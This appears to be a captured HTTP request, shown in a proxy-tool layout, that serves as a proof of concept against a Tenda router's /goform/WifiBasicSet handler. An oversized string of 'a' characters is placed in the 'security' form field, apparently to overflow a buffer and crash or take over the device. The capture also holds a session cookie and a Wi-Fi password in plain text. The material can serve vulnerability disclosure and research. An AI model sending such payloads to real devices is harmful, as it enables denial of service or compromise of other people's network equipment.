 Request
Pretty Raw Hex \n
1 POST /goform/WifiBasicSet HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 182
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/wireless_ssid.html?random=0.3233972152581135&
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: password=08f35ca79d4ed317c33f04bb61f9bb78huktgb
13 Connection: close
14
15 doubleBand=0&wrlEn=1&wrlEn_5g=1&security=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&security_5g=
wpawpa2psk&ssid=Tenda_D80BB0&ssid_5g=Tenda_D80BB0_5G&hideSsid=0&hideSsid_5g=0
&wrlPwd=jiang801419&wrlPwd_5g=jiang801419